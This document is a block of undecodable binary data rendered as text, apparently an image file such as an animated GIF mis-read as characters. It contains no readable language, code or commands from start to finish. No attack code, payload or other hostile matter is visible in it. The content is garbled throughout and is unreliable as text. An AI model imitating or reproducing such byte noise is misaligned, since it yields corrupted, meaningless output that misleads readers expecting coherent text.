\���ʐ3~1c���w�1�!��?rA �b���"�,a���"!2nbB��Atc��J~#�Nj2nJ@��B�C
n���2`@�p X��H`P�n�@���@���t�0 �hhꦠ
�@ 	�pV��j ��0�TT�*�v���D��D����E����i�d`v��a��ց���$��������:�����Ē+va.��<�Mo���4���(�B:&��DϒFE��"�j�_E�<�v��	�Ew��f�"�	��j�]���a�űV'�NBT*�������I)��f��^ �����0��Z�I�ҍ ݖ �N���Ta�q������/ N�T`5~A 2~
Z�
��`ڀ��9J�7*�7�@t�B��`K��`�৒��B �"_pn�<�������f��f
�f��,F�g�H@���jT�W�!t iap���%�4V C����*�*��j�@�!d 
����N	�>���-�2p��o�L�0q�����Jm9�/���!�ꐑ�D1s� qqf
)ѱ��(���	R�l �(�3?sW�8i��a5S3�J3�T'�k+�@�3w`�<���lSis�3����8�sچG��-@
tF�,��Yƍ�'s o&>
 Z�^����3 �3 ���-���@
��a ���`�" �a��2n#'FbB�p 9�aFŭ:��`�ڰ�R��C<m��R�(�`;q2>H)>�s@�p�*d���2���@
r�9C0�j�C��xr�H��(  val�2-�J�T��o�L2#��!���f�J�7}��0�$�M����1-�7����3k���(����Fs���w�@5�PG͔@���L�a�.Յ��6m��`M��5R7�j��<`�Q 9K�T%���鷮�9��a@&
X`�F�|�i>�nr>R��1���a�=����z 0 >�!����3?-�^�# ������r 7t8�p  	��@�6`B��nt���9T�R�a0�}�A��&���o	6�����C
~�\A�+{��z�b�P���)�(��(-����(�T�JK�d'i��p<��P��O���̅ng�T��)J��M�rtφVh�Lh�,ЌVik�h�1gќ�e��e�RO�N��,Umj�x-3+�FR�(ޡPS � D�m�v���(\��h36k�NyQf)u��3C�$U���T'�TB*�oi h $�qf�P	� 	��T��ˈp��9���I�̱Z��Z$ p�f ĀZ��X�5w�OX˳�@�����v��Z@� (����A�Ala�r`@���8&aF25 15,�H�a�� �� 0�9 ��<�a�Av�'s�D	�`� *� ��� �0,vb#Vb��E-��
H+��jư�&OV�7�	L�4��L���@gw ���g��L�dM
�4�n�φ��"-Ga81�q�49q2eS�< 3�y/��]�Ԓ��OOBPQ��V"M��+	�)	t�m��øm�x�_��N�nM�jw�.ߔo'5��S7�69�VG���b��r�����r�M��sK�sG��V��fftW���pEM���/�%�'v��;��W�1X�U���w�	�N@�%N`ؓZ��d"�����Ar@L:!FP��8zc��mi�L��@7ڕ^A >r��.�� <��W>�CǙ	`��
VErT�p�rb��b�j�J��?��B.���! �pވ�Z��ăgs��!ڡE�J�a.z欈�����L�D�i]�R9o�6�Q����6�*/$�/�eђ�y�p+5bs,�eu��[ֱ�b�=/QQqV( $Ns���l�R:	��Q����˸��ԙZ3S� /5�m���'ձ,pmsL���}q�QxF���4�	X��@�l�6��٨_�P�{���
��q�1��K�>|�΅t��oV��A�/�/��&��  ��X 
N`<�M��m<���O H�8�p��&�_�vy�A��>�N �?O�Z�`9��"�y��Q�K`�� 2,9�y'�!����V`r�_e�D��w� 6@
v0	�0	��l�b�9��
�����(���E�(���`�x���&����)��.���.���)<�몡�4�%Že�,�>X0�K݀0�&J1�-��P��= �9�m�VVf#m���ޔ�(�j[�� m�]�!�3��+iy���'������3��+���ͣ�]�Ԍ#e*V��5�vl�M?Of]`p�4OQ�9vӮ5�Q��+.�q���k+��r�����04q���f�	n ;JH��!�u+Y�e��e/�a��@|a�Z{<��ݠ�a����}�с�u& 
d@� ����<q!�A�r{ yπr�^�J�!�*���!��!�\��Eh9R�$�
̻�����~�;��W@�����`��
޿�
�^�B0���A �E��,���H��iF��K��Xa���`����dj��i~Z�k��c>Jn绠ğĿt��X����k��ݠ�}�嵀��Ke	ƱV�^�Y�2�C�I�	��;�p���'�	�γ�� /���N�M�2���^4m7�#K�˕:q>�W\qjÔ�|/l��b�AS2�Z�<WT��um��^�)�pcmSR��������[-��emy1w�6u�///r�o�����%jC/��w@i������%f]>(a~A�����P��y�`��& j@���P�A ��x�չY�~���}���� �D1:�
�2``]	=<d��%K��U0 �P���x��#�qbr�� ì+ c�̙FV8r��O!ez�q$e!��vSgϝB��Y��Tb�`�+�֭\�f�6�X���x��f�ڲ\o�}�ˢ�oٽkw-޻�����\���=�ؠ�Ōy=x�+��ɓ�=��恓g֬9���$�3Н��Z�`[���x;�l�R?رk�mɜM�z���L׈��Iʓ�<�2;�l�6�[������pG�+���B;��}7s��d���|�#��O�?�����<��;l������gw�� a�� anG�wK1#�W�;�U@b�&�h�L �dD�.��[�-8�n��@(��-Fs�#(96N>	e�Q�Q\r,@d��p㕏��^�\"e�Q&Y�(���� 
\���$x�~y���~�駟`�P <��H
���#-��H���	'�3:�$�P��J<���3@�B��x�@$Ts�3ڨ�)-���	g���|�
�/|�K,�D��,�!<�,�z(�P��2��M�DM��qT@H�z$�8�|�v�TK˨�2M�b���dDR9�/K+�d��,0KM���B0 QTubUXG����d܅[��[��\�X���2Y~����2g�Z͏�x�8_�e�i�fШ�Vsc�I��p��Y��u&Zp�Uy\r�=�@�>>�t���q���@���n��蝀=���{`�K�.��z����z�m��c(0��[��D4�Gӣs$���F�r��"�@d������E�݂@���eK�:�<������i����(�H�ْq���a�@h�D� ��ٓ���p��; �,��(p,�tЃ%��?���~9����/������3'��K��7�\c��_22@\�b�:`	z ,\�j�"��\�d�0P`�	�% ����a,�V�&0� S�!D�5�`�\�"׹r�/	|2� `@'-�P7�Ah�?ٗ#�P0n� bG�W5��, R0BN�P.n�T���΢26��-�����rV��j��VP�.�!+��� 	H��nh�X!64�a��#E�F�m57�m��I�E@u�ӑ��c��a���$c�ֵ�<@g��Ld�4�܈j�i���&�^r-�����ܰ#�ɨ.p�C���c�������R{�	�a�C��*����nF�\p|Ӡɥ`8���c��!]t(M����4љ�E`��\�"�.9���t�"a.Ih�^��4J�xGtO��mf	�(h���c"��2� j��p�����#�|4E��T 	��P�A2b��a��,��	0�� 
���S�A�"��_(��j$�-��:T��3�u��� �d@L*���X0` ��"a	N�,h��%`��:\h l�5tA[�v����cC2�q``	C,"���!�r��� 7�E)r�ڈ"� l�l%���Y���%m�H�Lz�������z@+m.o1��b��"n ��J�n�!� G6w���w�І��a�7�co�K^�feҭnoYA���7���Y\ɘN��ml���q� �.��i~Kb��5X�r&�%�lH�q��;�@G��1&6�#���b���e� t�����a�5?��!��#�'B���g��ᒀ��-(4[X �9*5ؘC�aR}2���@��B48Z��6�@�'� r���h�$%�!�*�y�O6'�8�:j6� ��R���p�"( ЃV�� ����D
��ؔO9X�xڍA$��x�	Z�Pb�RES�
eh��j	v�*�c/`A9�p�$���:A�Z ���U|�0pB�Юw�+���W�ZKq@,�0�L ԰�xH ��-8�����8*�"��H\�L���xw���i!�|����~�l��c���������Ť�{�"tż��d���E\r�4�����W�/�țk�[��=�A:��-<����n��N�&8��\��s��A%��̵?�-�1pd�a�5�p l#b�)ŁHf��c��GM4^�~�v���B�\�Σ_1���;�p�l���sIOV��K����Z�R�y�-E���	��\�����X�=��'Q)F�/��m{�yu��L�T"?�`ϙ���$�ۻA���hD����($�>�J`P��)2"�c�#�@��ZЂa<�R�8�Ssa�Z�j�?�X��,��-(�p�������Q��\�! ɀ,`,����?_I�B�0��6�� � �� 
� 
�V.K�>��IpYI�R�Y��`�6Z���-�G-8Z�uoj4p倃�`pX�rYqr[a\}��p^� �r(�rw���5]�$���p7P�*wH=��@�� grJ�aJ�a``��Z�s^�B�a����%�D#\s�cX'5�!8´aS�Uguۑu��6-upuܑJ��Jgag3Fv%Ucyd��O�qQ�a���N#� y�w�Cc�G"6J7b��%=�S#���O���Ê�3t�R7��z��:� �d �$��8l#��(9��z�78pe7 
 '��=�p%:�����h�|��>�i�W ��3�|�
K��i� Nu�`T-�̀A�5�p���j/�P 1� �+����k/pF�� �B ��l)iW�C0� � %�R�S��0��P b@/����#1x���� C�n���D�Y�EZ.�Z��3Z08pZ9Z��Ã=��ZA�GpHm���Y\MH����ly��u���]�r\؅@`/�Q�d!�%�1�rֆn�J�!�<`
p���6���AM|8�u�8u�xL��`�Ab��g���9!v!�)v�h�@cjR=�8=be�[@��H��9;�z�I�� x���dibO�H"�h:��:\�t�AN� s�8��Á��Py�֒� ���gz�Q�x`�NB%�zv�O�$*�(� �W�"� �|�X ei��'eU 5� 0� P�
�p�-���x��З��0U� �P��g���NpU�=��0À}�+gA'`܇�0?�0WBm'��vEm-y�ŀ�`px�PӀ0�Ր :P���aZ� K�l���n`	v �I`�w�Y:0�U�DL�YI��:Z���/�Y�@���;@V��,��Y��i\I�Is�[>�myvy�y�miI�^�՗�����]�)�4t`�*"g�i�#sP305���t�)��1��!b�љ��x�S���
P��x�	�u���gⱈ^W�RM�8c�� d�w�0K�Y�A�gB���wh��i���iM�NZ��z�!s�����4����	�w%%	
r����q&b�#��<ذ���<$���J8 �ѥ 
�&
� ��XVe�><|��S�|�@�� �����p�����0��0,���'���Tՠ* ���˰ �1����ؑ?�T'���}�0���-�'Im#��Pz=#���!�k�`�a�P�:��0 {���� 2�k�v�nRiJ-�=���������(Xo�ꕛ��zp,���������^7�>�\@��4\����0�gỳ+��˻l0����� ���;�����n�����'aN &֘�QH�����g!�����9x�q%wh���	S0�3� ��97W�:�a���y�q�*a�8���b�
N��TR��8��<-�
�N
n�9�������x��1��_�*����'8ۉ5�J��w� I`�`,h�hg��eRsK�!8@&��5��N±8��!k{�v����)����`(�s|�SV��B�Pk��>ۏ���0,1�},�T�0Հ:@!�C�� �@��1�p�Tj)�b)b�S%�lU�=b�i;�-�=t �$t��#�� �&�׀+�)��C���#1Y�� k�@�O	�Q�:�Jo(�/�R/�[o�P� ��N4���Y�� :p�7��{��+2���ZQ�[#��{ڬ���n������˺��ί�\��^�7�T%��������+�a pK���A�1��b;�7M�cN�� ���I[�5@��<����A`+M`rvk���3-=�H��!ЌCE#��QH�I|�K��j�%�8id��p��� �� �z@:���� &��� ��÷��[�K�`�A����j�8ŃFkC`���*���c|9������0  � ��?�G�J�
���pt\��$��P�0h�0��@�0�0�p��&,��
=`��@��� 4`�BWl+�X�&Ő��Wr=ޓ0ՀƀBq����P���涔�6b�k@=�̐w�n+09c�C�̿���\:�̶0��oՀ��-��9�u � >�伺����Ϫ��]a�>�h��]�ΰ��U�>�\!᪋�<�m �3^b?g��<���]��]s��Cf;���!8"�j���D]����s�%,�r�
�w��O��L���ii�B=�sR�
�������:w&��M���Emc�|@P®H`z�	G>yx�!$r�O%�%��;'-	�pK|¤3=&zV�����zK���Ā��%E�EG	؁��� 
�>�����`+me)v`}Ӑ� ۖ�� t��]$�0�:�ˠ E0�d�V�m�Z룉,V��V�	� ���p=0p�I0w��}\�w˓�V�P����հ 5@ �j��#���3�=� ��3N~ޏx���� n�o�o�]{����>��P�+��P������� g� ����#�!���������q�+�(n��D��t�]S�j!��B8"��6)4�)���)��`X�審�T.�ձw#�ބ�d9F#���I���0!�q<G.�f'�#�M�%\y Py��P�'�$��c"���'Bm�9k�D-)�t������#���U�g��&UE�R� ��F����g|�c(���ٲ��*�W��P���v�O�Td<  ��?��(�  ��P��)h�\�װ�H5�`��k�2Vb%b�b}R�e�&�Ɇ 0�  �|�RN>F�+p �@��\����_��a ����K>��!�˚@<�2I�;0,��D���V@`Sf5�4!L� ��!;c�\6A[�s���T�R�M���U�T*�:�j�i�"R�,����e�:��W�k�~eZg��\�>�4[w�ݴ}��X�`oC��0`3o[��6]}y\ƜYsf)dw��Av��]�j����,�П�D�;v�5��6�Y��6|�\�p�ō7.�؅#<~�d
�խ_�.�'�t�aGLһ�x؞�,�g�=�f_�Y4���Ǿ��~�+�0@$�@D��HF�A,�`n��Bl.�0C5$��]b���bz`���ƍPۡE?�$6��F�x�[�!� ~�ј2�F&R
 %IR��%��f� �d�HɁ�����69�ty�_��&�i���(�H$�T��	H���A�`�A``@�,�&h��2�4��Qa�I��0O8�RK-�t����bH�"�(F���!rP�#=&(!�	Z�U8h�(���]��U�j����5
Y���֐a��>
	�G�c���hO�I'�dZa�W�6�n!��i ����/*�}�y��.`
�w�H�}�J�_x�0�����C_4����:��7b}��k)"Ƙ�^���x)�>9d�?�ï�NƬ��B���]����X��X�`��� �{C.h��&8���9�?�1x�� o��h#+����Bl/�-\Mk��f����!A�߆;n#�#<tB�j���v6�4�
>��6k�c��ﾝ���H �Gb|1�2�)�e��B�Hqr�n0@�u�hrm��`�,@C�W�Q�z��i�I�^@��0-U	d��A�WZ��1� Gh
��aP��c�OF�e�A�I)�t��@<��N 5�	6D6(��1��+��Itp]5@
Ip	���s�"@(
� G,�"9p@����-$i�� )(�n+� �^�����$W���$\�@4 б�L�b~I������,�b����-�)�����}�,F̗�����/#Cc�8��g'�Lw�P'L�,��v����L
�0E�L� @�q7@+Z"��5\ iJ[Zs�v�<`�#����x-k)���&� ���{$�}&y����@h��d9�Y��l�n� :ao���=6����oSC*�p���XC�J�� �5jFW�� T�G�@�2,��A@s����b�$��#�#E7�����@ �l)h�T�����ƀ4�1 d���'�AD甈0`ћ^X`�!���M�1�c��i�0�7��@#�c�(%�#��'�dD ��`|Bƨ���!(@Z&Yjt���$a˨ .���5+M� Y;� әЄ/l�S(��0'/�@[m蒓0�I`�� BÌT������-�)h���(Ŧv`[�"���..�K����W��ѳ���8fHݨ�NX�k����p�<d�������}lK�̘��np��5�ÑH�Ҕ�J�=e�maK[��@�)P�v��\Yc���sѣ �b������CK���@��Y�S�U�җ(p�SD�<���c�5.C(�5i`ɘ�E���4p0��|����B��x���F ��X�Yd�>��(@$ ��H�� $ ��rG�$By* Bj�4 4�
��@c�F_1e,�n �BD:<c���_>�1�Ad@�;�$��$�	Q��2p��H z�:��Հ�b��!�l�'P�
Zp�����1��V+�ͺ�:#k���f��.͕�O.�\0�a$��(�l�%ؾ<L_jh�&6Y������'�[C6�[�,�l(n�6�m����������"!Sf��`���Iг�k���F7Stq�n�v�GԻ� ���FZ���\�2��ͽt��S�$X�:@n p�$=��uɜH�{9��8�u��[l�����3��c�/�G��w\��1F�e�� A�#~}I�"@XC*:	Y�$��k^HEe���}�!�ЮZ� ��m='���f�@ 	�� f��G8�فp�a*HD�`	J:�
^�#��M��t��A��* �BBa�&~���$d a���:���t9����Ҡx��j�e�#C�}�bp�Ͱ����C,�+]�5ȼ��vV��� )�@���V�m�}���.�.���t��s��q���b���a/%�T�5Sqlʪ��@ <������,\+?h��D#� :���)�ޒ�1�?"70���@@�@�()�@�H��B� ���5`�$	������{�A�J�~����8�� �H�p� �1�4P�.�����y�7������*D9��B��8�(9��8.�X9�����O�$�X �/��:�:I:��:A7p�d�:{@�����&:�.�3h���[��n��#�c�x���c[p `��0簀89�DX�k�� ;��K��(����A���:�A��*��<1���)�;5� $�hh P3��d()\�`��\�u�c@`���A�h��Ӂ�uH`@'d���(�q(�!�4ԋ�h�(��3�OsOC+�+�25R�j��Lh�  �tら�HZ0#A�Ȍ����?�������ȥ���H�6���?ɑ\I��+�HZ�ɛ�I5pI�D��ɟʴ��$�r;�t���x9ws����܃P�O�7�����7zK��A&˰dS�7Gҷ�ط��7)Է�`˵�K�sB���X7�k�X* 4�t�d���^z�"��?�C�S�������$��A�� h�)_�&bІό��)��a�i���i�)�0(�n��h�3�J�3���3q(��̭z�W!5 �` ����F��;�Dh��[�e�8�_��4�8�	�Vk�_h��A�����H�Ѓ���\��h��d�O�(�(G�J0GP�-P�x���G�H������*5j8� �?h�a�LX�Ȍ�H3R�$Q���[��,���5Q]
��X`��I��Q���џ,�R���|�t7H�sԽ����4�r �A��A�L����-�ҳ�'��y�R�S,%S ��v���D.Y�'������2�� ��
��s�?T��Ee�7�j������b�11HA�{�hЃkp2� d�	2X ��w0$}?��ӁJa ��jh �;��3� �	ś�\ �	AY @{��ɀV��:�x�0Q�H�6`Ɯ�/@�@F�F	�\H�g� ��o8�c`��U��l� �[����!:�$�JP��}MD!M���Ж��P#5� `�,��:`�a0��Pt�ѿ�8�Q5HI��Q�Q�������XQY��єUY�
Җ�!�vk˙-�wh������3��\�{S������7�<�83�Y�b�b�ҧ�ZK(K�L���-K�H�A�L:��j����e��P�p�M���<��4L��@�[@T�)�� ��j� f�h�_��x����I-�wf �e���M�ȅp 'DtXTh  *+��M��pXh�M2`��Kԭ��c��t@�H�e�� �}N�^�e S5�4=e��-�a��i]=�����{����m��e�u(W=�	���-H�t��C���`pDu[���=+}]�	=���ר*)(0 h� A����z����IZ�X3�5�>�`5P��m�h��`��Xf
a�Q���>��f�~����^
���<���@�w�Y��W1u���@ �B*�7��|7xS�}��&�5@A��l���z#�~��W�)u�����c�b�4�`�� Ȱ� �/+��2�"�.� 8��?��fX�V�-�'��i�2G��k��	P4t8�8ܡH�(���ڹ��M#��3��J��c���82�yV[Y�X	b�3@p �,�䝀 �WX�JQ�N��eL^ȅa����O\���d���\@�axh(���xp��ɀ����x��qu�HG��Y��D���g���t�}e!���
�>�����h��- �+�D���኶��茾���7���mK~o��)�Y,�ٓCK�mi)<.����2b��>��_'���5��Q ��e p0p����%�/wr7jq1�j	�h�s� ?��.�b�&8\!�「!B���&5oщ�Q �����v�f �	�b�}���	Ic[ 4tr�)��b8!P�i��L���T �ԅ����z 8#��3Xq0�R��B�#@��Z�[\,`��<�X01�����Q3	ȁ5��6@�-Aa������F	 ؅)!�p�m~\@O\��k� ��Ձv��wX�RGt@�u� @R���(N1%Z����T�j�s*(�`hy�$��><�f�w�����|3�n��X����[�7��i��G���i|S˴li/�8��C��8�r������{s�a5�2�.6���/� �Ƒ;�����c=���`hTGuTn��5� a<�k��h���5	��;��	�cjYӋ+9Gi����"�Y�ʟ�k�P ��r_�$(�u !l!�01B�5��e�aX RpM��$��~ʀ\(�NX�A� $��3Ё�>�B蝽�N��H	���S7�����!f��N�m/�hb���h� ��f���v�d��F��mf�GheH��c�]�����FO���KÀ(P�q�;h>�������RP�V�}u��c q��/��y�@ihe���W��g���p�P�qG� G9+4���?q��˗��{��"�q�K1���:�B���4b0��'s_�ɞ��$8L^��ȿu��5���	�e�G}cD����r�z1wO�����c ���^��7��+���F��¸x�p9O��i'T������x	BDs����Dok��M%���|��Նa�����O��m���!�3�=��S'�ͧVo�3ȁA�A�eu��X��m�ˁ_�N���O�e�_��=�5�k���i�Fa;��_?a�vn~l�h�����H�+�P1�t�g� ;؀zw@˘��(Nb�x��v��ň"P B� m��/����? x�o��%p ��"L�p!ÆB�(q"Ŋ/b̨�" u�Q,��[������ʕ)Q)3歙5c^@�s&̜~*�XΖF���y�dњKo�,zAdP�B����^�����A���#A" 1p,�:��X:E��U�W��F�`a�(���F, 	m�C�Z�%& �{�C{o�c����N��B�$Sz� D�jڵS��� :{�P�c�X�ĉӑ"���(����+ u�h�A!�j�� ��5���9�ʗ/�3��w��ӠH"t"�
�E����@C@��
@ � 0d@�.vt�o�)g�_�� �6��2v��� +�a�a��/�S����L.�#�0���B<�C	3GI���$H(��CD�::p�o8������A�[
�@yu��u�ך ��CD��:|��9_(�u��Hz���!����2ڨ��B�D ��MI���TK,!u�.�T���)��δO��ʓ���X:�vӚ\�W:�z�k��5���aȬ�4xp���F�h����^~1�,�A5�� L�_s6۬��E����@�gEp6��	;�bŶ��Vp���* �R�ky� h����]���fzm;���\�K2�p$�"�|��2� 3�xt��)#�6�?3� ���E� �X�@Á&X��D��t�9�x��m�t*#6g 
��+)�0C,�� �� �4��9>�\�0�$��/>J#M.-��Bz� ��&��d,Ō�tb�Q��p��@�R����s8�p�닦n���f�5�y�(�M�8#��C/�!0�!8 ���3߼��C�J'�TR��~�iM�C�K׃���8�/�����X�] ����Y��kE�m�ͮo��,Y�Z (�Q�t�u�Yʢ1��� �<��e,c}i��R���E]EhWh��&g@�C����)�4pZ�
�����/w���5�j�Z�ʠ�F��X��F5����' ����h�;X��0�O���z��c8'͈A��$cd$+H�� 	L���� ��$�`�<�@�Pd@z�@�́�7\-��
$��O�)�`�-��3��`m�4���f�L���4��a$��`\��!iIN	�³,�A;�A�0�.�B98`��kJA8oBqx��Vk;�S a�)h!3��zQ��hћ'=�i�{�Q ��@nR����&�[�;@o��).U���P��ꡰ�Jl�5��ywP@�~��ߜ._���EuÂ��,
�@5�R0�Yȋ^2VD���e\�`��ߨ��;C�� ����RWx0�k����n��ᬯ#JmW� �C�P�A�O36D�m��G��[c�%@<�@�e��X�c /�l`,:ЌqM ��WF2 ���Α�H!h���^Vg-iG�����\��(`�d&�ac�B���~Rs�0l�c�bw
hЀ���u��l���p�2���W4���a>BL���؜�1�P��8HB钀��DS
0����-�	M�TSo�"�a5����
�|'��i�c8���J�$��	�i�74Ւ�%e�]1�]ŪC4+,��p����)M���� f=�F���� ��?A�V�Ҕ��X�u>���,@#!���,z�]͒XY7cS��Ȼ�h޴RZ�,�Q�@l8q^���ѕ�p�<$�`���i�ЛI� �rA��pu��E(0 ���_���QF5�00��#�E7`��n&�����Vz�	�73�Җ�� m)2k��rP�A�1�,�<�^�M��`�@a�Q.�`��` �w�ր�6�v��1�'�,
��	y6��Fa5X�|y���ΐ+p�
�9& _�7Z��~��x0C4�$,J��F�8�;��S�#�I��)T}�*(�T��ܦ~��������X���a�%�maK^X�Kj
��+Y� �2��f}�惠�WY�2���3�r�`p09?����zq�|��p,q>��DS`2��AnN�-�ECl�|9b�! �ih�|�O�C��5���x�3�w! �0E4\� #���zW�?��K��x@
���āG (����'?�Ϳ�A[ט�4� � ;HB�� �'�g� Ct��G�Ј~��F$����1_�` P�}oΩCX�ys̂�F��
�:��Nj*�U�?�� 1�����0^u؈<�\:�B`>MO?��?iO�e�ɭ�\n`�\�Tm�On��V�O��l�@	,C	CTC	T�1,��!Z�����2p�Z1| |�}����T	)^h]��Ygh���6��RMK"��q!	aƢI���^�pP�ER5�B͕u�S����i�9�6$��Ĭ�J�h�10@��0�H,�W� D���](�f����O-G��E'\�l��}�^`�g�]u�HW5@4X  ����~���l�0(�4 bآ���DGthA �	��4�1��֪������m :p@�@����@ �+���LEqp	��8�6(C�$Ay `f��D`;��;£�4�@m�ɵܧx`>n ��Dl� � dX����k� q�ԐM@��ZarC�e�
L�L�YH[ZD�6,C�Y �L�V���h,5�ّQ!@aŠ���G�TM^���!h��_x�cd���c��Qr�Q%Dv����_)�����U���
�9�AL�/�C.8���U��� �'�@p�$���^$�em��쑞�Fޕ���9F�C���|�XT�]ø C	`��耸��-ڢ�`�4��-�H\�;�@`� :p:�`@~�HT�������^5��DA$A�l8
��&:��2T��8Π�c<*�r2gs�DA肈�c=�\�ݣ>b'���-�@$��H��@RTX�h(@��P_%�4�
��_��OV���/@C5�s���ǑiUghՓ��	u#ro��'zb_|�^�TOVdM��f���i�Jy�!e��aD��V&}�R~@�V�V�2�\!Ì7�C�´A n���L@5��90 ����U���< ��`����[~�l�� Q!CC3�4#��]�]�H�8�'�$�$�fc*�i�3,ßR�r��؂0�̌%:lt@|��
h#o��+
R�9B8:�{��4 ����Հ솴M�}��*�;:g���^��Y��1�>QJ�%T��ufg����N�Dc	�?d?چ�P���`�^���,�c�@��4·��Q*�/C5\��d���J�K�Œ��W���
�$�مz��opƛ�WiFW�^ލ�o�Ta�'b(F�-R�dNfax˷,8x_֠�h���,C0 �V�� $)Se 4,��T�4T�9����L)�����V����)-$�,�
��A^�a*( 4���	����
@-%V,@`�F�b��@���/@C����p��0Ixl@'$�I���
,�4��lD5Y�!]�  ����5�`1�I4��iX&o���*�D��� A`�rn�z��X���>�*�,�Q|T���
�w���\V+�9+�Q��6V�$�y>���z�@o�Zd���1,�f�5��v��1�5,/4T����
��ɛ����܌R���%U�Pb����}��2ž�aL�\��.H�(֣<�,�-�la 0eXQL�ƞ+���B��@�6d�U���
�]/`C3,-�n���^'�Z�I�[��'����;���� �!�ܩ��䭯����nЀ���=���� V�*5�Ҏ@�M@��H<ɧm@y�l)�
E�XƉ+� l^�_]j�G L����ͽ��a:�Vn�^n@  !� � ,�  /�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐqq��3!�n�\ɲ�˗0cʜI��͛
g���S�J�@�
J��ѣHe��ɴ�9I�J�J��իX�����\�i|���?��]˶�۷S��e 0WX�x��Iܿ�LX�ܭP���x�5��
�t4��z�V���Ϡ�u�+�k�S8�S3�q�]#�L�r=[�MB�7~�g[H�@:W���m١������ԩ3M�)dj���)� 
�y�R�J�]�A澓��1~e2���^�Qp� �2NSh�N15�@�5��c%uג,��5�y�9S�r6-��ydU�w��H�8#
�@+8� +��e��b#E�u��CB�F�+�h�,#^���t��P�"S��`c��d$G���x��m� �㘕�b∶�����h}��i�-�4�~��	쵹�A��g\B������BR��65%O`t%^Y�R&K|���AB�Y��6�*�3t�)ꪶ�G�d8��|I��Љ晳�
+�%������Վ�\��b5�,N���I�sЫ��xS�I:#H?�ȒjD `kΡ�ʪ��؈���J�܈�Х��[лcj[,`�	t�c����įy��0��@0�M@�:���B.��92�zC�@ �I���~G�B��9�?��^��
�ֿn�ULI�,V��@� �Z�R�#��3|�-5!=�3�kFD����A%�A?O�q��c��f��!R�ݶ�++$l�#D�~�:�O��� ���EF��.�?&�R�N@�I��u�OӔu��g�����e��褏����vey�MЪ�͡3;4�yF�:m��v�W|4B0"��ȯ ŀ�00�|��7�<��OOd�������L5��3�1����2�����[c�z��O��������]�Hw��"��_�Q�"x��y<� Z�v��4���m+ ��P$�� ��"!�*rB>I�M1�0 �ٰ@��5\ �D@���8����C���.��@��bI���~�""O�bI�)hQ����/Nct�������1���Cp�FaH)!u|B��aF8���r����7'�Ld���Ei8EJd4���$'I��\@�̤&7��@�ąz_?b���j���?��}Q��4�#R�S�$�@��@g$�v���cP�#r�'�!PzB?.�̦8��D@� ��Ԙ�8�9�mP��(�9�p����'9�iNt���
���y��{�I>#"�Kr�M�B�З԰@� ���G1%�S�@@ɗ:� )O������@�Gy��1�@�]DVʔ��zy�3Fg!���3fFf�N�`S�0�H椨���5�ʬ�.u M��C���RuYV=�D iP������f��k�u~�K�i�"������߰z 2
�"��Y�_�Ԥ�EiP�v��&�@��L��@mҴ$��

�Cl�$��]E��j�h� �N��ԃ��$��XR;��j�!��Ele���VD.�0Z�+ׇL!�L���V�*: �%qA?�P5�X�@���@���vݥ끠�qZ���Mow������uAغX�eİ
��.����M���%�����a?��g�)����p1��*+!�m�Y�	W�R9@�bۅx��A[Hj2�K�T��0�1b�乖8B���!���M��c`��]��8���P���y���=)0G����m�O*a"�'�oOp)AlY `�2��\ 2���!88���qZ��� S`�j�U$�s�3c�g=��YM��Ag���y>c�����Ҙ�9�<r^�Ј~�B�ә
��Ԩ>�zT^�s�)I��3�|�9�LY�K�`c"��[�k0P��N��I׏L�n��4P.�1!�F���c��mY!�-��*f�$!�Q�f��:8�)�/��C��4;G�y7�����}�}#��nVA~��KZ,��t�'^��9�hL&p�(��y��v�`cl�6�1d��g�q�0g�����������7�,�@j�9B@0�}�K~742�`���!D=�u�iP�y |�GcB9�!����Է���[�
7H׏�����w9��A������U��}�bP���"�N2Pn����H����j<It����v�� ��G�7�R�o^�y~���h]�r�����)����LN�ڸ���w��G��A�1p��c�ơ�o� C�
���������m��#�n'�����u9����:B��}`%%��>5.u�Ckw �h۩�ۣUWh�g0L�!� �^n#��_���Px��`ބM�S��\�u_�Ve�$t��" .B�`���t��$ưUw%|phېI3ph�W}��g� I
�3�rV��� ��)F<hH��}!� g��7|�w <�dqR'h�Qrv�xPW�x��@
�x�wE��n<�R�kc��
g��'1'M�4�fNF��Oq#�ad���=�zX ۆ8��Iq�D:��p!���!Pr��F����6�� gH�� gװI7���|��r���g0 G����7�x�~G��(�Xv��~We)b��o�<����؍����xhY� ���ph�Rr�l��k�v v�1�X5�&���r����_��X�d�t����lp �@e8�z;Y2�d���BE_Pbf"�d�H��6��ph^�U7�4�b�WuRp�#g^8%y�rfa��L����a���&9����i�Ȓ`uLٔN��Pٔє�P�x�R�ka���D��l'g �pr�Ȏ�l��l��m	1�M�F����S_bC6W��������;TqA5�rt�����L��g�dh�� w�@�f �ͷg}Pq�9h�'g�٘0����|Ƅ����'�P���W�ZIMyYg�2�}�8FgxL�w�k�E���w�W � ]U��yȇcxy�wLA�����^
�^0�����f�#z��$���si������Wp3����I	�Rh�7�4_'g�w%U�Y=���ǀ�8rV���0�dWvrf�W��R@��9z~0 ��Yv���	�~U�pZ�	�eG4Z�6z�8��:��<j��i�����%� v�Xc��6n��ł���9Q�X�H ��$�����`��͵Iw	�f:6� ��"gY@o�GW �9��yh�a/mZ��8����qu:�r�N��m��`}᧠��WX�rqh�5�?�rh1�7 @ ��r`#G����x�6:.pr(X���a��j_dt �О�zҥ1nc�uy �IQ��*�|p��ʨ���J�PȬ�a�Ȫ����:�
���uq��d�G��ڬ���0 	q��㰭m!�Ǌ��hu�P#��L�5�� ����!+Q)u*���Q���9O�K���:_����H�'g�A��ڧA� F��<[��!�
w\RU�)��֗����P��z�N������J�*iy�[�̺�L۴MˮW�bY�N���PN۴���!jr_LQ�#�ƅNY�{�4P���yc��7;g��;ː��+/M���
�#{`1�&{%<�N�*�[�D�d�׀�[�)*Y�h��{��k�˹Ze�@��qu���Uk�����BK�V�|�k��"Y�w��a+?L)_��8�d0�ѷO9Iv�8@�P��������J2{k�P���O��hM	��_ۯ$[Лty��|S �ڒ� 锧:���0�Z&ת�)i�Ǌ����˺5���zD>��qU�������p��rqBC�K[���p�:����Y{o.��ꋽ0ù��"���'\1�rsw�-�1|�{56lu����E���齆۾�Ӕ~��
b̬Er��0�)f��`r!��k��������`�v���
Q�Xu�?
